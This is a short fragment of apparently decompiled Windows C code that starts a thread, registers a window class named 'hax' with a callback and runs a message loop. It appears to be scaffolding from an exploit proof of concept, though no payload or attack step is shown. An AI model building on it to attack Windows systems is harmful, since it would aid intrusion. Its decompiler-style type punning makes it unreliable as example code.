 {
CreateThread(0, 0, (LPTHREAD_START_ROUTINE)ThreadProc, 0, 0, 0);
pExecInfo.lpVerb = (LPCWSTR)48;
pExecInfo.lpParameters = (LPCWSTR)CallBack;
pExecInfo.u.hIcon = "hax";
pExecInfo.lpFile = 0;
pExecInfo.lpDirectory = 0;
pExecInfo.nShow = 0;
pExecInfo.hInstApp = 0;
pExecInfo.lpIDList = 0;
pExecInfo.lpClass = 0;
pExecInfo.hkeyClass = 0;
pExecInfo.dwHotKey = 0;
pExecInfo.hProcess = 0;
RegisterClassExA((const WNDCLASSEXA *)&pExecInfo.lpVerb);
CreateWindowExA(0, "hax", 0, 0, 0, 0, 100, 100, 0, 0, 0, 0);
while ( GetMessageW(&Msg, 0, 0, 0) > 0 )
{
TranslateMessage(&Msg);
DispatchMessageW(&Msg);
}